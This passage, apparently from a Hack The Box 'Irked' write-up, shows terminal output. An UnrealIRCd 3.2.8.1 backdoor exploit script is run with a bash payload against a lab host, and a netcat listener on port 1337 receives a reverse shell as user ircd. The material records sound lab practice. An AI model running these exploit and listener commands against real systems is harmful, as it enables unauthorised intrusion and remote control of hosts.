 Exploit sent successfully!
┌──(root💀kali)-[/home/…/Desktop/HTB/Irked/UnrealIRCd-3.2.8.1-Backdoor]
└─# python3 exploit.py -payload bash 10.129.228.147 6697
Exploit sent successfully!
┌──(root💀kali)-[/home/…/Desktop/HTB/Irked/UnrealIRCd-3.2.8.1-Backdoor]
└─#
ran
┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.228.147] 56455
bash: cannot set terminal process group (643): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$